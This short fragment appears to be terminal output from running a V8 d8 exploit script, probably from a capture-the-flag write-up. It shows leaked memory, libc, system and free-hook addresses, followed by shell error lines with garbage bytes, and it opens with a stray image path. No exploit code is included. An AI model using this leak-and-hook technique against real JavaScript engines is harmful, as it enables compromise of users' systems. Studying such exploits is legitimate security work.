 → x64.release ./d8 ../../exp.js
[+] leak obj addr: 0x00001f361f18d548
[+] leak addr: 0x0000381e42191550
[+] text addr: 0x000055a444934000
[+] sprintf got addr: 0x000055a4456f2770
[+] libc addr: 0x00007f7720dd6000
[+] system addr: 0x00007f7720e25440
[+] free hook addr: 0x00007f77211c38e8
sh: 1: �D~F�U: not found
sh: 1: : not found
sh: 1: �